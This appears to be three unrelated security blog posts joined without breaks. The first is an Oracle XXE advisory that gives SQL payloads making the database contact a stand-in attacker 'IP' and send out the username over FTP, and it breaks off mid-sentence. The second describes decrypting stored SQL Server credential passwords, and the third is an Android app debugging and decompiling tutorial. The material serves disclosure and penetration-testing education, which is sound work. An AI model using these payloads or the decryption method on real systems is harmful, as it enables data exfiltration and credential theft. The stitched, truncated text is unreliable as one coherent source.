The XML Parser module in Oracle Database is vulnerable to XML External Entity (XXE) Injection.
Affected versions: 11.2.0.3, 11.2.0.4, 12.1.0.1 and 12.1.0.2
Privilege required: CREATE SESSION
Technical Details
Due to the security features in Oracle’s XML parser, the external schema is resolved, but not parsed. This prevents certain XXE injection attacks, such as reading local files on the remote database server. However, an attacker could send a specially-crafted SQL Query to trigger the XML Resolver, tricking the server into connecting to a remote resource via HTTP or FTP channels. This makes it possible to exfiltrate data via Out-Of-Band channels, perform port-scanning on remote internal systems, perform Server-Side Request Forgery (SSRF) attacks or cause a Denial-of-Service (DoS) condition.
Vulnerable URI handlers:
http:
ftp:
Oracle’s XML Parser can be triggered by calling the extractvalue() function for an xmltype object. Below is an example query with a vanilla XXE injection payload:
select extractvalue(xmltype('<!ENTITY xxe SYSTEM "etc/passwd">]>'|| '&' ||'xxe;'),'/l') from dual;
Executing the above query will produce the following error:
ORA-31001: Invalid resource handle or path name "/etc/passwd"
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
31001. 00000 - "Invalid resource handle or path name \"%s\""
*Cause: An invalid resource handle or path name was passed to
the XDB hierarchical resolver.
*Action: Pass a valid resouce handle or path name to the hierarchical
resolver.
This is due to the FILE URI handler being converted to an XDB Repository path. However, changing the query to use the HTTP URI handler produces a different error. Example query:
select extractvalue(xmltype('<!ENTITY xxe SYSTEM "https://IP/test">]>'|| '&' ||'xxe;'),'/l') from dual;
Database Server error:
ORA-31020: The operation is not allowed, Reason: For security reasons, ftp and http access over XDB repository is not allowed on server side
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
31020. 00000 - "The operation is not allowed, Reason: %s"
*Cause: The operation attempted is not allowed
*Action: See reason and change to a valid operation.
This error suggests that FTP and HTTP URI handlers may be accepted by the XML Parser. Note that the query above will not send any HTTP request to the attacker’s system. Let’s examine another XXE injection payload that references a Parameter Entity instead of a Document Entity:
select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "https://IP/test"> %remote; %param1;]>'),'/l') from dual;
When executing this query, the Database Server will produce the same error as above (ORA-31020). This time, however, the server is tricked into submitting an HTTP request for the resource “test”. Below is the HTTP log from the attacker’s server:
ncat -lvp 80
Ncat: Version 6.25 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from DB_IP.
Ncat: Connection from DB_IP:27320.
GET /test HTTP/1.0
Host: DB_IP
Content-Type: text/plain; charset=utf-8
Traditionally, an attacker would need privileged access to UTL_HTTP package in order to force the server to make HTTP requests to an external resource. Since extractvalue() is available for all database users, XXE injection presents another way to trigger out-of-band HTTP requests without the said privilege.
The FTP URI handler (ftp:) can also be used to trigger Oracle’s XML Resolver. Example query that sends the database username as an FTP username:
select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "ftp://'||user||':bar@IP/test"> %remote; %param1;]>'),'/l') from dual;
Database Server error (note that the error code is different because the supplied credentials could not be used to login to the remote FTP server):
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00202: could not open "ftp://SYSTEM:bar@IP/test" (error 402)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
31011. 00000 - "XML parsing failed"
*Cause: XML parser returned an error while trying to parse the document.
*Action: Check if the document to be parsed is valid.
The database’s username is included in the FTP traffic sent to the attacker’s server as the FTP username:
A while ago I posted a blog on how to decrypt SQL Server link passwords (https://blog.netspi.com/decrypting-mssql-database-link-server-passwords/). By using the same technique it is possible to decrypt passwords for SQL Server Credentials as well. I modified the previously released password decryption script a little, namely by just changing the location where the encrypted passwords are stored, and released an updated PowerShell script for Credential decryption.
Similar remarks as with link password decryption… From the offensive point of view, this is pretty far into post exploitation as sysadmin privileges are needed on the SQL server and local administrator privileges are needed on the Windows server. From the defensive point of view, I guess this would be just another reminder that there is a way to disclose most saved passwords. So do not leave unnecessary credentials on database servers and do not grant excessive privileges for credentials used to access external resources.
SQL Server Credentials
Microsoft SQL Server allows users to add Credentials to a database. The credentials, typically Windows usernames and passwords, can be used to access resources outside SQL Server. A single credential can be used by multiple SQL logins for external access.
A simple example of credential use is the SQL Server proxy account. When xp_cmdshell is executed, by default it uses the permissions of the SQL Server service account. However, by configuring a proxy account for the server, it is possible to set xp_cmdshell to use a least privileged account for OS access rather than (quite often excessive) service account permissions.
When credentials are added to a SQL Server, passwords have to be saved to the database using reversible encryption to allow for proper use of the credentials. It is possible to decrypt saved credentials password as explained in this blog.
Credential Password Storage

MSSQL stores credential passwords to the master.sys.sysobjvalues table. I was able to figure out the location of the encrypted passwords after looking at the definition of the master.sys.credentials view using the following query:
Microsoft gives a pretty vague description for the table: “Exists in every database. Contains a row for each general value property of an entity.” Master.sys.sysobjvalues has a lot of data in it, but credential information appears to have valueclass 28. And encrypted passwords are stored in imageval column with valclass=28 and valnum=2. I could not find documentation about valclass and valnum but those values seemed to work on my test systems.
Depending on the version of the MSSQL server, the credential passwords are encrypted using AES (MSSQL 2012+) or 3DES (MSSQL 2008 and older). Passwords stored in sys.sysobjvalues imageval column must be parsed a little prior to decryption (luckily exactly the same way as link server passwords). After the parsing credential passwords can be decrypted using the SMK.
Decrypting Credential Passwords with PowerShell – Get-MSSQLCredentialPasswords.psm1
The script must be run locally on the MSSQL server (as DPAPI requires access to the local machine key). The user executing the script must also have sysadmin access to all the database instances (for the DAC connection) and local admin privileges on the Windows server (to access the entropy bytes in registry). In addition, if UAC is enabled, the script must be ran as an administrator. Below is a summary of the process used by the script.
Identify all of the MSSQL instances on the server.
Attempt to create a DAC connection to each instance.
Select the encrypted credential passwords from the “imageval” column of the “master.sys.sysobjvalues” table for each instance.
Select the encrypted Service Master Key (SMK) from the “master.sys.key_encryptions” table of each instance where the “key_id” column is equal to 102. Select the version that has been encrypted as LocalMachine based on the “thumbprint” column.
Extract the entropy value from the registry location HKLM:\SOFTWAREMicrosoftMicrosoft SQL Server[instancename]SecurityEntropy.
Use the information to decrypt the SMK.
The script determines the encryption algorithm (AES or 3DES) used to encrypt the SMK based on SQL Server version and SMK key length.
Use the SMK to decrypt the credential passwords.
If successful, the script displays the cleartext credential passwords. Below is an example of the end result:
I’ve tested the script with MSSQL 2008 and 2012. There might be some bugs, but it appears to work reliably. Please let me know if you notice any errors or if I did not account for certain situations etc.
In this blog, I am going to walk through how we can attach a debugger to an Android application and step through method calls by using information gained from first decompiling it. The best part is, root privilege is not required. This can come in handy during mobile application penetration tests because we can step into an application while it’s running and potentially obtain and write information that we normally wouldn’t have access to. Some examples include intercepting traffic before it is encrypted, obtaining encryption keys when they are being used, and obtaining passwords and other sensitive data when they don’t touch the disk. This blog should be interesting to mobile penetration testers and developers who are trying to gain a better understanding of possible attacks on the Android platform.
For this blog I will be using Windows 8, Android Studio, and IntelliJ IDEA. The device I am using is a stock Nexus 4 running Android 4.4.4. I recommend that all the tools are added to your path environment variable so they can be easily accessed.
For those of you who want to use the APK I am using in this blog, you can download it here:
The instruction below walks through how to get your device ready for testing.
Enable Developer Options

The first thing we need to do is make sure our Android device has USB debugging enabled. This is so we can communicate to it using the Android SDK tools. To do this we need to enable the Developer options. If you are running a stock Android device then this can be done by navigating to Settings > About Phone and tapping on the Build Number multiple times. Eventually it should say that the Developer options have been enabled.

Enable USB Debugging
Next we access the Developer options by going to Settings > Developer options. Then we can enable USB debugging.

Plug-in Device via USB and Start ADB
After plugging the device into your computer, it should say, “USB debugging connected on the device”. We also want to make sure that we can connect to the device with the Android Debug Bridge (ADB). This is software included within the Android SDK under platform-tools. By typing:
adb devices
in a shell our device should come up and look like this:
If your device does not come up, the most likely reason is because the correct driver has not been installed (on Windows). Depending on the manufacturer, this can be obtained from the Android SDK or the manufacturer website.
Determining Debuggability
When debugging Android applications, we first have to check whether or not the application is set to be debugged. We can check this in a few different ways.


The first way is to open the Android Device Monitor in the Android SDK under the tools directory. On Windows it will be called monitor.bat. When we open the Android Device Monitor, we can see our device listed in the Devices section.
If any application on the device is set as debuggable, then the application would show up here. I created a test application and we can see here that it is not set to be debuggable.
The second way we can check for debuggability is by looking at the AndroidManifest.xml file from the APK of the application. An APK is essentially a zip file of all the information our application needs to run on an Android device.

If you do not have the APK for your application, then we have to pull it off of the Android device. Whenever an application is downloaded from the Google Play Store, it downloads the APK of the application and stores it on the device. The location of all the downloaded APK files are usually stored in /data/app on the device. If your device is not rooted, then you will not be able to list the files in the directory. However, if you know the name of the APK, then it can be pulled down using the adb tool. To find the name of the APK we want to pull down, open a shell and type:
adb shell
This will give us a shell on the device. Then type:
pm list packages -f
This will list all the packages on the device.
Looking through the list we can find the application we want.

Next, we need to pull down the APK. To do this, open a shell and type the following command:
adb pull /data/app/[.apk file] [location]


Now that we have our APK, we want to open it and look at the AndroidManifest.xml file. Unfortunately, we can’t unzip the APK and view the xml file. It is binary encoded and must be decoded. The most popular tool to do this is apktool. However, I have been using the tool APK Studio recently because it has a nice GUI which is easy to navigate. For the rest of the blog I will be using APK Studio.
To begin using APK Studio, select the little green android icon. Give your project a name and select the APK for APK Path. Then, give a location that everything should be saved to.
After opening the APK, select the AndroidManifest.xml file and look at the application node. If there is no flag that says android:debuggable , then the APK is not debuggable. If there is a flag that says android:debuggable=”false” , then the APK is also not debuggable.

Modifying the AndroidManifest.xml to Enable Debugging
The nice thing about apktool and APK Studio is that we can edit any of the decompiled Android files and recompile them. That’s what we’re going to do here. We are going to make the application debuggable by adding in the android:debuggable flag. Edit the AndroidManifest.xml so that the application node contains android:debuggable=”true”.

After we have added that flag, rebuild the APK by selecting the hammer icon in the menu. Our rebuilt APK file should be located in the build/apk directory.
Rebuilding the application will also sign it so that it can be installed back on the device. All Android applications have to be signed. Most applications don’t check if they were signed by the original certificate. If your application does check, then this may not work unless the portion of code that checks is edited as well.
Next we need to install our newly rebuilt APK. First, uninstall the application on the device. This can be done from the command line using adb:
adb pm uninstall[package name]

Then install using:
adb install [.apk file]
You can also uninstall and reinstall the APK with the following command:
adb install -r [.apk file]
Check and make sure that the reinstalled application runs correctly on the Android device. If everything is working, go back to the Android Device Monitor and our application should now appear under the Devices section.
Setting up the IDE

Now that our application is marked as debuggable, we can attach a debugger to it. But before we do that, we need to setup our IDE for the application we want to debug. For this blog, I am using IntelliJ IDEA. To begin, I am going to create a new Android Project. The application name can be anything, but the package name has to be the same name as the APK package structure.

This can be as easy as the name of the APK. However, if you are still not sure, you can look at APK Studio and follow the package structure to where the application files are located. For my application, the package structure is the name of the APK, “com.netspi.egruber.test”. This can also be seen in APK Studio.

Uncheck the “Create Hello World Activity” checkbox and finish creating the project by selecting the default values. After that is done, your project layout should now look like this:
Now that we have our project created, we need to populate it with the source code from the Android APK. The reason we need to do this is so the debugger knows the name of the symbols, methods, variables, etc… for the application. The nice thing about Android applications is that they can be decompiled rather easily back to mostly correct java source code. We need to do this and import all of it into our project in the IDE.
Dumping the APK and Decompiling to Source

The first thing we need to do to get the source code back from the Android application is to convert the APK file to a jar file. We can then use a java decompiler to retrieve the java source code. To do this, we are going to use the tool dex2jar. Dex2jar contains the bat file d2j-dex2jar that can be used to convert an APK to a jar file. The syntax is simple:
d2j-dex2jar.bat [.apk file]

You should now have a jar file of the APK. Next we are going to use the Java decompiler JD-GUI to open the jar file. Simply open the jar file or drag it into the workspace of JD-GUI.
